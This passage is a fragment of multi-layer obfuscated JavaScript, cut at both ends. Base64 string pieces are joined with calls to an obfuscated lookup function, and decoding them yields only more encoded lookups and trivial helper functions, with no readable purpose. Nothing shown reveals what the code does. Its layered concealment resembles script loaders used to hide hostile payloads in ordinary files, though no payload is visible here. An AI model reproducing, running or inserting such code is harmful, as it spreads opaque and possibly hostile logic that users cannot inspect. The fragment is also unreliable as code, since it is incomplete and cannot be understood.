ZhYSwnTmojaCcpK0koMH'+'gzN2IsJyVlQUQnKStJKDB4NTFjLCdvKiR'+'5JykrSSgweGUwLCcjOFpkJykrSSgweDM4'+_0x9474575w(0x402)+'StJKDB4NmYyLCd4d2JXJykrSSgweDczMy'+'wnIU9ATycpK0koMHg0YmMsJ3h3YlcnKSt'+_0x9474575w(0x274)+'SW1tIycpK0koMHg0ZTcsJ3I5bnEnKStJK'+'DB4NDJjLCdPIVRoJykrSSgweDQzYywnai'+'EoMCcpK0ko')+(_0x9474575w(0x239)+'GRBJykrSSgweDc5MCwnTmojaCcpK0koMH'+'g0ZDYsJ3V6N1UnKStJKDB4NTZhLCdvKiR'+'5JykrSSgweDdlZCwndXo3VScpK0koMHg3'+'YjAsJyVlQUQnKStJKDB4M2ZiLCdvKiR5J'+'ykrSSgweDc5ZCwnOUlldicpK0koMHg3ZT'+_0x9474575w(0x27d)+'rSSgweDUxNiwnOG9GYicpK0koMHg0Mzks'+'J1U3RlcnKStJKDB4M2MwLCd3ajR5JykrS'+_0x9474575w(0x2cb)+'ltbSMnKStJKDB4NDNiLCdjS2VdJykrSSg'+'weDFkZCwnOUlldicpK0koMHgyNDcsJ3ZS'+'emInKStJKDB4NThjLCcpaSR4JykrSSgwe'+'DFhMSwnUTltaycpK0koMHgxMDMsJzBnV0'+'AnKStJKDB4NjM5LCdBTF5sJykrSSgweDY'+_0x9474575w(0x217)+_0x9474575w(0x29d)+_0x9474575w(0x352)+_0x9474575w(0x1e9)+'nTGpscCcpK0koMHg3ZTIsJ3dqNHknKStJ'+'KDB4MzNlLCcjOFpkJykrSSgweDFkYywnb'+'yhkQScpK0koMHgxYmUsJ1FsNnInKStJKD'+'B4NTMxLCdnVU5WJykrSSgweDYzOCwnIzh'+'aZCcpK0koMHg1YTcsJyFPQE8nKStJKDB4'+'NmFlLCdBTF5sJykrSSgweDEyYywnaiEoM'+'CcpK0koMHgyNmEsJ2dVTlYnKStJKDB4NG'+'FkLCc4dTRdJykrSSgweDc2ZSwnM011dSc'+'pK0koMHgzZTAsJ1R2dUonKStJKDB4MjQ5'+_0x9474575w(0x1fc)+'0koMHg1ODUsJ0FMXmwnKStJKDB4ZjUsJ3'+_0x9474575w(0x369))+('KDB4NWI2LCdOaiNoJykrSSgweDI0ZSwnc'+'mxMNicpK0koMHgyZGMsJ1R2dUonKStJKD'+'B4MWFlLCc4dTRdJykrSSgweDRjZCwnQnp'+'EdScpK0koMHgzZDMsJ2dVTlYnKStJKDB4'+'MjJjLCdSTXRPJykrSSgweDFhMiwnIzhaZ'+'CcpK0koMHgyNzcsJ3h3YlcnKStJKDB4Nz'+_0x9474575w(0x2dc)+'pK0koMHgyZjQsJ0cmV2knKStJKDB4MTdl'+'LCd4JUVbJykrSSgweDU3OSwnSW1tIycpK'+'0koMHg1ZTgsJ212NjMnKStJKDB4NTA1LC'+'c5ZmpuJykrSSgweDEwNSwnQnpEdScpK0k'+_0x9474575w(0x32d)+'KEdzJykrSSgweDI4YiwnZ2ZRaScpK0koM'+'HgyNTIsJ2NLZV0nKStJKDB4NjJmLCc4b0'+_0x9474575w(0x1d3)+'3NDQsJyVeJUonKStJKDB4N2I1LCc1VDlu'+'JykrSSgweDQ1OCwnWnBrTicpK0koMHgxZ'+_0x9474575w(0x25c)+'krSSgweDc4NCwnZ1VOVicpK0koMHg3N2Y'+'sJyM4WmQnKStJKDB4NGFhLCdybEw2Jykr'+'SSgweDFhYiwnbXY2MycpK0koMHgyNGMsJ'+_0x9474575w(0x406)+'gweDNlZSwnIzhaZCcpK0koMHg0YjAsJ3V'+_0x9474575w(0x3d2)+'eDcwYywncW93WycpK0koMHgxYTgsJ0cmV'+_0x9474575w(0x31c)+_0x9474575w(0x2a3)+'nKStJKDB4MjVkLCclZUFEJykrSSgweDdl'+'YiwnJWVBRCcpK0koMHhmYiwnIU9ATycpK'+'0koMHg3M2MsJ0J6RHUnKStJKDB4MTNmLC'+_0x9474575w(0x337))+('SSgweDQ3YSwnOHU0XScpK0koMHg3MWIsJ'+_0x9474575w(0x291)+'gweDcyZCwnUk10TycpK0koMHg1NzQsJ1F'+_0x9474575w(0x1e5)+'eDY1Mywnd2o0eScpK0koMHgzMTgsJ1E5b'+'WsnKStJKDB4N2JhLCd4JUVbJykrSSgweD'+'E5MSwnJWVBRCcpK0koMHgyNTEsJ2NCQzM'+'nKStJKDB4NDI2LCc4dTRdJykrSSgweDQw'+'MSwnQDdobycpK0koMHg0YTYsJ28oZEEnK'+'StJKDB4NDAzLCdHJldpJykrSSgweDYxYi'+'wncjlucScpK0koMHgzNTQsJ2dFcmMnKSt'+'JKDB4MTAyLCdSTXRPJykrSSgweDE3YSwn'+'Z2ZRaScpK0koMHg3MTUsJyRXUHMnKStJK'+'DB4Nzc3LCdPIVRoJykrSSgweDJjZSwnVF'+'IyTicpK0koMHg3NTYsJ1U3RlcnKStJKDB'+_0x9474575w(0x1aa)+'aCcpK0koMHgxNzEsJ1RSMk4nKStJKDB4N'+_0x9474575w(0x246)+_0x9474575w(0x35c)+'yLCdSTXRPJykrSSgweDNjOCwnMGdXQCcp'+'K0koMHgzMzAsJ2NCQzMnKStJKDB4NTdjL'+'CdPIVRoJykrSSgweDNjZiwnVFIyTicpK0'+'koMHg0ZjgsJ2dmUWknKStJKDB4ZTEsJ05'+'qI2gnKStJKDB4N2RjLCcpaSR4JykrSSgw'+'eDY0ZSwnbk5hZycpK0koMHg1YjcsJ2dmU'+_0x9474575w(0x28d)+'QzZSwnOG9GYicpK0koMHg2YmEsJ2NCQzM'+'nKStJKDB4M2RiLCd1ejdVJykrSSgweDYy'+'MywneCVFWycpK0koMHgzNWYsJ05qI2gnK'+'StJKDB4NzJhLCdacGtOJykrSSgweDY1Yy'+_0x9474575w(0x28c))+('K0koMHgzNDQsJ3JsTDYnKStJKDB4MjBhL'+_0x9474575w(0x35f)+'koMHgxZTQsJzhvRmInKStJKDB4NmM1LCd'+'ROW1rJykrSSgweDUzNiwncmxMNicpK0ko'+_0x9474575w(0x3c6)+'nVKJykrSSgweDViNSwnQUxebCcpK0koMH'+_0x9474575w(0x1e4)+'XJykrSSgweDRkYiwncmxMNicpK0koMHgz'+'NjEsJ3dqNHknKStJKDB4M2Y2LCdxb3dbJ'+'ykrSSgweDUzOSwnWnBrTicpK0koMHg0YT'+'ksJ3V6N1UnKSkrKEkoMHhjMywnUWw2cic'+_0x9474575w(0x400)+_0x9474575w(0x1c0)+'0koMHgyNjYsJ0A3aG8nKStJKDB4M2I2LC'+'dqISgwJykrSSgweGY5LCddT2pjJykrSSg'+_0x9474575w(0x198)+_0x9474575w(0x279)+'zUwLCdjS2VdJykrSSgweDViYiwnMGdXQC'+_0x9474575w(0x261)+'jLCdvKiR5JykrSSgweDVmMSwnVTdGVycp'+'K0koMHg3MzEsJ1FsNnInKStJKDB4MzBjL'+'CcpaSR4JykrSSgweDJhMiwnY0tlXScpK0'+'koMHgxZTMsJ0A3aG8nKStJKDB4MmM3LCd'+'vKGRBJykrSSgweGNmLCdnRXJjJykrSSgw'+'eDM2ZSwnd2o0eScpK0koMHgzNTcsJ1RSM'+'k4nKStJKDB4NDdmLCduTmFnJykrSSgweD'+'NkNywndXo3VScpK0koMHg0YjksJ1JNdE8'+'nKStJKDB4NTQ4LCdCekR1JykrSSgweDJk'+'ZiwnIzhaZCcpK0koMHgzOTksJzlmam4nK'+'StJKDB4NWQyLCdnRXJjJykrSSgweDE5Yi'+'wnRyZXaScp')+('K0koMHg2ZjAsJ0J6RHUnKStJKDB4MjE2L'+_0x9474575w(0x3fa)+'koMHgyZjIsJ0FMXmwnKStJKDB4MTFjLCd'+'tdjYzJykrSSgweDE1MywnbXY2MycpK0ko'+'MHgzYTAsJ1JNdE8nKStJKDB4MmQ1LCdUd'+'nVKJykrSSgweDI2YywnXU9qYycpK0koMH'+'hjYywnd2o0eScpK0koMHgzYjUsJ2NCQzM'+'nKStJKDB4M2E2LCdybEw2JykrSSgweDY0'+_0x9474575w(0x3e1)+'StJKDB4NmVhLCczTXV1JykrSSgweDYzNi'+_0x9474575w(0x223)+'JKDB4NmMxLCdAN2hvJykrSSgweDEzNiwn'+_0x9474575w(0x2bf)+'DB4NDVjLCclXiVKJykrSSgweDI3ZSwnVF'+'IyTicpK0koMHgyNmYsJ11PamMnKStJKDB'+'4M2IzLCd1ejdVJykrSSgweDViZCwnZ1VO'+'VicpK0koMHg0MmUsJ1RSMk4nKStJKDB4M'+'zRlLCdPIVRoJykrSSgweDJjMywneHdiVy'+_0x9474575w(0x2b0)+'0LCc4dTRdJykrSSgweDI5MiwnJFdQcycp'+'K0koMHg3YTAsJ08hVGgnKStJKDB4ZWYsJ'+_0x9474575w(0x29a)+_0x9474575w(0x398)+'sNnInKStJKDB4NDgxLCcpaSR4JykrSSgw'+'eDc0NywnbyokeScpK0koMHg2ODIsJzkoR'+_0x9474575w(0x1ff)+'U2YywnJV4lSicpK0koMHg0YTEsJ0ltbSM'+'nKStJKDB4NjI5LCdCekR1JykrSSgweDVl'+'YiwnJFdQcycpK0koMHgzYzYsJzNNdXUnK'+'StJKDB4MTVhLCchT0BPJykrSSgweDQwNC'+'wnZ0VyYycp')+(_0x9474575w(0x3f8)+'3JsTDYnKStJKDB4NDUzLCdRbDZyJykrSS'+'gweDRiYSwncmxMNicpK0koMHg2Y2MsJ05'+'qI2gnKStJKDB4NDg3LCdUdnVKJykrSSgw'+_0x9474575w(0x207)+'nInKStJKDB4NjQwLCd1ejdVJykrSSgweD'+'VhNiwncjlucScpK0koMHgzNjQsJ2dFcmM'+'nKStJKDB4NzJiLCdHJldpJykrSSgweDVj'+'YiwncjlucScpK0koMHhiZCwnbXY2MycpK'+'0koMHgxOWYsJ1E5bWsnKStJKDB4NzM3LC'+_0x9474575w(0x233)+'oMHgyMWQsJ1U3RlcnKStJKDB4ZDYsJ0FM'+'XmwnKStJKDB4MjMyLCd1ejdVJykrSSgwe'+'DJhMywnRyZXaScpK0koMHg0ZWEsJ0J6RH'+'UnKStJKDB4MmU3LCdvKGRBJykrSSgweDI'+_0x9474575w(0x227)+'KStJKDB4N2ZiLCckV1BzJykrSSgweDZjM'+'ywnVFRrbCcpK0koMHgzMTYsJylpJHgnKS'+'tJKDB4ZjQsJ3ZSemInKStJKDB4MmE3LCc'+'hT0BPJykrSSgweDJiZSwnQUxebCcpK0ko'+'MHg1NjAsJ25OYWcnKStJKDB4NjgwLCdtd'+_0x9474575w(0x2b6)+'gxY2IsJ3Fvd1snKStJKDB4NTY4LCc5Zmp'+'uJykrSSgweDNjNCwnOHU0XScpK0koMHg1'+'ZjQsJzhvRmInKStJKDB4NTNlLCc5ZmpuJ'+'ykrSSgweDVjYywnMGdXQCcpK0koMHg0Mm'+'YsJ2NLZV0nKStJKDB4MWMwLCdjQkMzJyk'+'rSSgweDU5YiwndlJ6YicpK0koMHg0ODMs'+'JyRXUHMnKStJKDB4N2UxLCc5ZmpuJykrS'+'SgweDY1OSwnSW1tIycpK0koMHhjZSwnWn'+_0x9474575w(0x353))+('MHhiYiwncW93WycpK0koMHg3YTEsJzBnV'+'0AnKStJKDB4MjNjLCdUVGtsJykrSSgweD'+_0x9474575w(0x1d8)+'nKStJKDB4NTQzLCdRbDZyJykrSSgweDNk'+'OCwncjlucScpK0koMHgxMTQsJ1JNdE8nK'+'StJKDB4NzQxLCdybEw2JykrSSgweDY5ZC'+_0x9474575w(0x409)+'JKDB4NzM1LCc1VDluJykrSSgweDI1NCwn'+'Z2ZRaScpK0koMHgxZDgsJ3ZSemInKStJK'+'DB4MTJiLCcjOFpkJykrSSgweDE5YSwnY0'+'tlXScpK0koMHg2OTEsJ1FsNnInKStJKDB'+'4M2EyLCdxb3dbJykrSSgweDU4YiwneHdi'+'VycpK0koMHg2ZGYsJyRXUHMnKStJKDB4N'+'Dc4LCdnRXJjJykrSSgweGZkLCdjS2VdJy'+_0x9474575w(0x23a)+'sJ1FsNnInKStJKDB4MmVkLCdvKGRBJykr'+_0x9474575w(0x247)+_0x9474575w(0x2cd)+_0x9474575w(0x313)+'tIycpK0koMHgyNjIsJzlmam4nKStJKDB4'+'MjFiLCdUUjJOJykrSSgweDRhNCwneHdiV'+'ycpK0koMHgzOGUsJ3dqNHknKStJKDB4Mj'+'JiLCcjOFpkJykrSSgweDFlNSwnQnpEdSc'+'pK0koMHgyZmYsJzhvRmInKStJKDB4M2Fm'+'LCdJbW0jJykrSSgweDQyMCwnQUxebCcpK'+_0x9474575w(0x36f)+_0x9474575w(0x2b3)+'oMHgyMjEsJ2ohKDAnKStJKDB4NzBmLCdn'+_0x9474575w(0x342)+'Hg3NmIsJ11PamMnKStJKDB4NTJiLCdUUj'+'JOJykrSSgw')+(_0x9474575w(0x1e7)+_0x9474575w(0x254)+_0x9474575w(0x304)+'pK0koMHgyMmYsJ1UyKWknKStJKDB4M2Qw'+_0x9474575w(0x2c2)+_0x9474575w(0x273)+_0x9474575w(0x340)+'oMHg2MGYsJ3JsTDYnKStJKDB4NDliLCc5'+'SWV2JykrSSgweDE3YiwnTyFUaCcpK0koM'+_0x9474575w(0x1b8)+'tOJykrSSgweGU4LCddT2pjJykrSSgweDU'+'5ZCwnOHU0XScpK0koMHgyMTgsJzNNdXUn'+'KStJKDB4MTMyLCc4b0ZiJykrSSgweDM0M'+'CwnQDdobycpK0koMHg2NzcsJ05qI2gnKS'+'tJKDB4NDI1LCclXiVKJykrSSgweDFkNCw'+_0x9474575w(0x30d)+_0x9474575w(0x3ad)+'k5hZycpK0koMHg3OTksJ1pwa04nKSkrKE'+'koMHgzOTAsJ1pwa04nKStJKDB4NmI3LCd'+_0x9474575w(0x208)+_0x9474575w(0x1bb)+'WknKStJKDB4MzA0LCdjS2VdJykrSSgweD'+'NhZSwnVFIyTicpK0koMHg0ZDUsJyRXUHM'+_0x9474575w(0x2c6)+'NiwnVTdGVycpK0koMHg2ODgsJ3ZSemInK'+'StJKDB4NzE3LCdRbDZyJykrSSgweDU3Yi'+'wncmxMNicpK0koMHgxNzQsJ3I5bnEnKSt'+'JKDB4NjE0LCdRbDZyJykrSSgweDZlMiwn'+'VHZ1SicpK0koMHg0ZmIsJ1FsNnInKStJK'+_0x9474575w(0x385)+_0x9474575w(0x1a3))+('MHg1ODksJ3dqNHknKStJKDB4NzllLCdCe'+_0x9474575w(0x318)+_0x9474575w(0x2f9)+'WJykrSSgweDJjMSwndlJ6YicpK0koMHhm'+'ZSwnIU9ATycpK0koMHg2MjEsJyM4WmQnK'+'StJKDB4NzdkLCdjS2VdJykrSSgweDRiZS'+'wnIzhaZCcpK0koMHgzZGMsJ1UyKWknKSt'+'JKDB4MzU1LCdRbDZyJykrSSgweDZmNSwn'+'Y0tlXScpK0koMHg0YzIsJ1pwa04nKSksZ'+'VtJKDB4NzkzLCdtdjYzJyldPWZ1bmN0aW'+'9uKHEscil7cmV0dXJuIHErcjt9LGVbSSg'+'weDY5OSwncjlucScpXT1mdW5jdGlvbihx'+_0x9474575w(0x2d1)+'zMsJ1RUa2wnKV09ZnVuY3Rpb24ocSxyKX'+'tyZXR1cm4gcStyO30sZVtJKDB4M2ExLCd'+_0x9474575w(0x3b6)+'dXJuIHErcjt9LGVbSSgweDIzNiwnZ1VOV'+'icpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxK3I7fSxlW0koMHg1MTIsJzlJZXYnKV0'+'9SSgweDQzMywnTmojaCcpKydzLycsZVtJ'+'KDB4NzQyLCdRbDZyJyldPUkoMHgzOTIsJ'+_0x9474575w(0x33e)+_0x9474575w(0x23f)+'hVGgnKStJKDB4NzIzLCdMamxwJykrSSgw'+_0x9474575w(0x3a1)+'2wnKStJKDB4MWM1LCd2UnpiJykrSSgweD'+'IwMiwnY0JDMycpK0koMHgxMWUsJ2dVTlY'+_0x9474575w(0x1a0)+'MCwnOHU0XScpK0koMHg1YjgsJ1E5bWsnK'+'StJKDB4ZWIsJ1E5bWsnKStJKDB4NzBlLC'+_0x9474575w(0x1e3))+(_0x9474575w(0x3a0)+'08hVGgnKStJKDB4NGVkLCdvKiR5JykrSS'+'gweDc3OSwnbyhkQScpK0koMHg3OGQsJ1E'+'5bWsnKStJKDB4M2RlLCdVMilpJykrSSgw'+_0x9474575w(0x38b)+'WsnKStJKDB4NWY1LCdJbW0jJykrSSgweD'+'JkNiwnUWw2cicpK0koMHg0ZTMsJ08hVGg'+'nKStJKDB4MTFmLCclXiVKJykrSSgweDE4'+'ZCwnQDdobycpK0koMHg3YzUsJzlmam4nK'+_0x9474575w(0x2f8)+_0x9474575w(0x315)+'JKDB4NmZkLCdAN2hvJykrSSgweDZhZCwn'+'VTIpaScpK0koMHg4MDIsJ3ZSemInKStJK'+_0x9474575w(0x3c2)+'VOVicpK0koMHgzZDIsJ3glRVsnKStJKDB'+'4NGQ3LCdPIVRoJykrSSgweDc1NCwnbXY2'+'MycpK0koMHg3MTMsJ1UyKWknKStJKDB4M'+'WQ3LCdVN0ZXJykrSSgweDJmYSwnVTdGVy'+'cpK0koMHg3YTMsJ0J6RHUnKStJKDB4NDc'+'1LCdMamxwJykrSSgweDYzNSwnOHU0XScp'+'K0koMHg0MTIsJzBnV0AnKStJKDB4NTBhL'+'CdOaiNoJykrSSgweGIwLCclZUFEJykrSS'+'gweDE5NCwnTmojaCcpK0koMHhiZSwnOHU'+'0XScpK0koMHg0OWQsJ0cmV2knKStJKDB4'+'NDczLCc4dTRdJykrSSgweDcwYiwncmxMN'+'icpK0koMHgzZmEsJ2dVTlYnKStJKDB4N2'+'FiLCd4d2JXJykrSSgweDJiYSwnQUxebCc'+'pK0koMHg0YzUsJzh1NF0nKStJKDB4N2Ni'+_0x9474575w(0x3a5)+_0x9474575w(0x358)+'dvKGRBJykr')+(_0x9474575w(0x344)+'zlJZXYnKStJKDB4NDg4LCdxb3dbJykrSS'+'gweDVlMiwneCVFWycpK0koMHg0ZTksJ0A'+'3aG8nKStJKDB4MTJhLCddT2pjJykrSSgw'+'eDMxNSwnZ1VOVicpK0koMHg3NWQsJzVUO'+'W4nKStJKDB4M2NlLCdjS2VdJykrSSgweD'+'cxNiwnbXY2MycpK0koMHhiMSwnOG9GYic'+_0x9474575w(0x30b)+'LCclXiVKJykrSSgweDQyOSwndXo3VScpK'+_0x9474575w(0x218)+_0x9474575w(0x1ea)+'oMHg0ZmYsJ3V6N1UnKStJKDB4MzJjLCd3'+'ajR5JykrSSgweDRjYywnXU9qYycpK0koM'+'HgyOTAsJ3V6N1UnKStJKDB4MWI1LCdxb3'+'dbJykrSSgweDM4YSwndlJ6YicpK0koMHg'+'yZjYsJ0J6RHUnKStJKDB4NjUxLCdPIVRo'+'JykrSSgweDE5YywncW93WycpK0koMHgxM'+'DQsJyVlQUQnKStJKDB4MmYwLCcjOFpkJy'+'krSSgweDdjOSwnVTdGVycpK0koMHgxODU'+'sJzlJZXYnKStJKDB4NzAwLCdnRXJjJykr'+'SSgweDZjZiwnVHZ1SicpK0koMHg3MzQsJ'+_0x9474575w(0x2ad)+'gweDMzMiwnOWZqbicpK0koMHgyMGQsJ08'+'hVGgnKStJKDB4MjAzLCdtdjYzJykrSSgw'+'eGJjLCddT2pjJykrSSgweDMxZiwnVTdGV'+'ycpK0koMHg1Y2UsJ28qJHknKStJKDB4NG'+'RmLCdvKiR5JykrSSgweDUwOCwnIU9ATyc'+_0x9474575w(0x2af)+'LCdtdjYzJykrSSgweDJhZiwnY0JDMycpK'+'0koMHg1ZTYsJ2NLZV0nKStJKDB4MTRjLC'+'dUUjJOJykr')+('SSgweDQ0NCwndXo3VScpK0koMHgzZjIsJ'+'1R2dUonKStJKDB4ODAzLCdUdnVKJykrSS'+'gweDJmNSwnd2o0eScpK0koMHg1NWEsJ08'+'hVGgnKStJKDB4NmQ2LCdCekR1JykrSSgw'+'eDY1YiwnQnpEdScpK0koMHgzNWMsJ2ohK'+'DAnKStJKDB4NzFhLCdJbW0jJykrSSgweD'+'Q0MiwnOWZqbicpK0koMHgzZDksJ08hVGg'+'nKStJKDB4NGRlLCdxb3dbJykrSSgweDUw'+'YywnbyhkQScpK0koMHg0OWUsJ28qJHknK'+'StJKDB4N2NjLCdBTF5sJykrSSgweDYwNi'+'wnJWVBRCcpK0koMHg2ZWYsJ05qI2gnKSt'+'JKDB4NzMyLCdBTF5sJykrSSgweDU2ZCwn'+'QDdobycpK0koMHgxY2MsJ1R2dUonKStJK'+'DB4N2I4LCdacGtOJykrSSgweDNjNywnVT'+'IpaScpK0koMHgzYzUsJzlmam4nKStJKDB'+'4NzZhLCc5SWV2JykrSSgweDRhMywnJWVB'+'RCcpK0koMHgzY2EsJ3dqNHknKStJKDB4Z'+'DMsJ212NjMnKStJKDB4MjUzLCc5KEdzJy'+'krSSgweGM4LCd3ajR5JykrSSgweDNlZiw'+_0x9474575w(0x31e)+_0x9474575w(0x2fa)+'0tlXScpK0koMHg1MzUsJ1UyKWknKStJKD'+'B4MmM5LCd4JUVbJykrSSgweDIxNywndXo'+'3VScpK0koMHg1ZDQsJ1R2dUonKStJKDB4'+_0x9474575w(0x394)+'ycpK0koMHg2ZjYsJ1pwa04nKStJKDB4Nz'+'k2LCdMamxwJykrSSgweDMyNSwnd2o0eSc'+'pK0koMHg1MGYsJzBnV0AnKStJKDB4MTgz'+'LCdHJldpJykrSSgweDIzZiwnbyokeScpK'+'0koMHg1NGEsJ1FsNnInKStJKDB4MTJlLC'+'dPIVRoJykr')+('SSgweDVhZCwnbXY2MycpK0koMHgzMTIsJ'+'3V6N1UnKStJKDB4MjI2LCckV1BzJykrSS'+_0x9474575w(0x253)+'2NjMnKStJKDB4M2QxLCdvKGRBJykrSSgw'+_0x9474575w(0x2a2)+_0x9474575w(0x311)+'Q2OSwnbk5hZycpK0koMHg0YmIsJ3dqNHk'+'nKStJKDB4NTExLCdHJldpJykrSSgweDVk'+'OCwnOHU0XScpK0koMHgyNWEsJ2dmUWknK'+'StJKDB4NmNiLCdVMilpJykrSSgweDVkZC'+'wnRyZXaScpK0koMHgxNDMsJ3h3YlcnKSt'+'JKDB4N2JiLCd4JUVbJykrSSgweDY0Mywn'+'Z1VOVicpK0koMHgyZGIsJ28qJHknKStJK'+_0x9474575w(0x3e0)+'Y2MycpK0koMHgxNTYsJ3Fvd1snKStJKDB'+'4MjYxLCdvKGRBJykrSSgweDUxOCwnOG9G'+'YicpK0koMHgzMjMsJ2NCQzMnKStJKDB4M'+_0x9474575w(0x40b)+'cpK0koMHg0OTIsJ2NLZV0nKStJKDB4NTI'+_0x9474575w(0x32f)+_0x9474575w(0x2a6)+'Cd3ajR5JykrSSgweDExYiwnMGdXQCcpK0'+_0x9474575w(0x23c)+_0x9474575w(0x3c1)+'eDJiZCwnbyhkQScpK0koMHgxNWMsJ28oZ'+'EEnKStJKDB4MjY0LCcpaSR4JykrSSgweD'+'NjMSwnVHZ1SicpK0koMHg2ZmUsJyVeJUo'+'nKStJKDB4NDE1LCd1ejdVJykrSSgweGM3'+'LCc4dTRdJykrKEkoMHg1MDMsJ1RSMk4nK'+'StJKDB4MjBiLCcpaSR4JykrSSgweDExZC'+'wnTGpscCcp')+(_0x9474575w(0x1b6)+'CdjS2VdJykrSSgweDdkMCwnY0tlXScpK0'+'koMHgzMjIsJzVUOW4nKStJKDB4NTI2LCd'+'JbW0jJykrSSgweDgwNCwnOG9GYicpK0ko'+'MHgzZGQsJ1R2dUonKStJKDB4MWFjLCc4b'+'0ZiJykrSSgweDY2YSwnVFRrbCcpK0koMH'+'gxMTIsJ212NjMnKStJKDB4NzA2LCdtdjY'+'zJykrSSgweDRkOCwncmxMNicpK0koMHg1'+_0x9474575w(0x3bb)+'ykrSSgweDcwMywnWnBrTicpK0koMHgxOG'+'YsJ3glRVsnKStJKDB4NjZjLCdqISgwJyk'+_0x9474575w(0x205)+_0x9474575w(0x2c7)+_0x9474575w(0x39a)+_0x9474575w(0x250)+'weDYwNCwnUk10TycpK0koMHgzM2YsJ3ZS'+'emInKStJKDB4MmU2LCdVN0ZXJykrSSgwe'+'DE5MywncW93WycpK0koMHgxYzYsJ1JNdE'+'8nKStJKDB4YzksJ1UyKWknKStJKDB4MjV'+'mLCc4dTRdJykrSSgweDI3NSwndlJ6Yicp'+'K0koMHg0NjMsJ3Fvd1snKStJKDB4NzliL'+'CdSTXRPJykrSSgweDQ5ZiwnM011dScpK0'+'koMHgxOTYsJ1R2dUonKStJKDB4MjIzLCc'+'lXiVKJykrSSgweDRlYiwnY0tlXScpK0ko'+'MHg3MzYsJzNNdXUnKStJKDB4MWUxLCczT'+'XV1JykrSSgweDFjZiwndlJ6YicpK0koMH'+'g3NDAsJ1JNdE8nKStJKDB4N2Y2LCdjS2V'+'dJykrSSgweDEwNywnM011dScpK0koMHg0'+'MzEsJ0FMXmwnKStJKDB4NzUzLCd3ajR5J'+'ykrSSgweDc4OCwnbk5hZycpK0koMHhlZS'+'wnNVQ5bicp')+('K0koMHg3MDQsJzkoR3MnKStJKDB4MzUzL'+'Cc4b0ZiJykrSSgweDgwNiwneCVFWycpK0'+'koMHg3NDUsJ3Fvd1snKStJKDB4NTFkLCd'+'acGtOJykrSSgweDc2MCwncjlucScpK0ko'+'MHg0YTUsJ0J6RHUnKStJKDB4MjQ1LCclZ'+'UFEJykrSSgweDQ2Yywnd2o0eScpK0koMH'+'gxM2IsJ1FsNnInKStJKDB4NjkyLCd2Unp'+'iJykrSSgweDE2YywnOHU0XScpK0koMHgx'+_0x9474575w(0x29e)+'ykrSSgweDQ1MCwnVHZ1SicpK0koMHg1Yj'+_0x9474575w(0x3cc)+'rSSgweDY2ZCwndlJ6YicpK0koMHg2ZmYs'+_0x9474575w(0x36e)+'SgweDJkNywnbXY2MycpK0koMHgxMjIsJ0'+'A3aG8nKStJKDB4NmI5LCcjOFpkJykrSSg'+'weDViMiwnZ1VOVicpK0koMHg0YzcsJ0xq'+'bHAnKStJKDB4NzVhLCclXiVKJykrSSgwe'+'GU0LCdCekR1JykrSSgweDNlYiwneHdiVy'+'cpK0koMHgxNTIsJ0xqbHAnKStJKDB4Nzd'+_0x9474575w(0x2b4)+_0x9474575w(0x2fd)+'1FsNnInKStJKDB4N2UzLCclZUFEJykrSS'+_0x9474575w(0x3d7)+_0x9474575w(0x39d)+'eDM4MSwnOShHcycpK0koMHg2YmUsJ0cmV'+'2knKStJKDB4MWQxLCc5SWV2JykrSSgweD'+'U1ZiwnQDdobycpK0koMHhlNiwndlJ6Yic'+'pK0koMHgzMmQsJ25OYWcnKStJKDB4M2Ez'+_0x9474575w(0x211)+'0koMHgyMjIsJzNNdXUnKStJKDB4NDE3LC'+'dVN0ZXJykr')+('SSgweDdjNCwnd2o0eScpK0koMHg2ZTAsJ'+'yFPQE8nKStJKDB4MTY2LCdROW1rJykrSS'+'gweDIwNCwndXo3VScpK0koMHg0ZmMsJzk'+_0x9474575w(0x20c)+_0x9474575w(0x21d)+'WknKStJKDB4NmU3LCdSTXRPJykrSSgweD'+'IyOSwnQUxebCcpK0koMHgyZGQsJyVeJUo'+_0x9474575w(0x3fc)+'NSwnVHZ1SicpK0koMHgzZTYsJ1U3RlcnK'+'StJKDB4NDcxLCdnZlFpJykrSSgweDNmNC'+'wnIzhaZCcpK0koMHg3OTEsJ1R2dUonKSt'+'JKDB4NzZkLCd2UnpiJykrSSgweGI5LCdu'+_0x9474575w(0x229)+'HgzYmMsJ2dFcmMnKStJKDB4NDg0LCdyOW'+'5xJykrSSgweDM0YSwnUTltaycpK0koMHg'+'yNTksJ3V6N1UnKStJKDB4MjU3LCdjQkMz'+'JykrSSgweDYzNCwneHdiVycpK0koMHgzZ'+_0x9474575w(0x338)+'krSSgweDI1MCwnTGpscCcpK0koMHg3YjI'+'sJ0J6RHUnKStJKDB4NTVlLCdacGtOJykr'+'SSgweDU2NywnOHU0XScpK0koMHgxMGIsJ'+'3V6N1UnKStJKDB4NjA3LCdvKiR5JykrSS'+'gweDQ4MiwnTGpscCcpK0koMHgyNGEsJ08'+'hVGgnKStJKDB4NzcyLCdPIVRoJykrSSgw'+'eDUxNSwnY0tlXScpK0koMHg2ZTUsJzkoR'+'3MnKStJKDB4ZGUsJ1JNdE8nKStJKDB4NG'+'FiLCdAN2hvJykrSSgweDZhNSwnVFIyTic'+'pK0koMHg1YzksJ05qI2gnKStJKDB4NzRk'+'LCdvKGRBJykrSSgweDdmNCwneCVFWycpK'+'0koMHg0ODAsJ3V6N1UnKStJKDB4N2MyLC'+'d4JUVbJykr')+('SSgweDM5YSwnOG9GYicpK0koMHg2ZjMsJ'+'yVeJUonKStJKDB4M2VkLCcwZ1dAJykrSS'+'gweDYxNiwnZ1VOVicpK0koMHg0ZjMsJ3F'+_0x9474575w(0x27e)+'eDY5YywnMGdXQCcpK0koMHgzZTksJyFPQ'+'E8nKStJKDB4MmViLCd2UnpiJykrSSgweD'+_0x9474575w(0x3ce)+_0x9474575w(0x1d9)+'JzBnV0AnKStJKDB4MzZkLCd2UnpiJykrS'+'SgweDE2MCwncW93WycpK0koMHg2NjgsJ1'+'FsNnInKStJKDB4NTI3LCc1VDluJykrSSg'+'weDU5NSwnZ0VyYycpK0koMHg2MzIsJzVU'+'OW4nKStJKDB4NzQzLCdUUjJOJykrSSgwe'+'DE0NiwncjlucScpK0koMHgyNDQsJ0cmV2'+'knKStJKDB4N2E1LCdCekR1JykrSSgweDQ'+'xZiwneHdiVycpK0koMHgzZTgsJ3I5bnEn'+'KStJKDB4NjdlLCdxb3dbJykrSSgweDQ1O'+'SwnTmojaCcpK0koMHgzZTcsJ2ohKDAnKS'+'tJKDB4MjJhLCdvKiR5JykrSSgweDU2Myw'+'ndXo3VScpK0koMHgzOGQsJ212NjMnKStJ'+'KDB4ZTIsJyRXUHM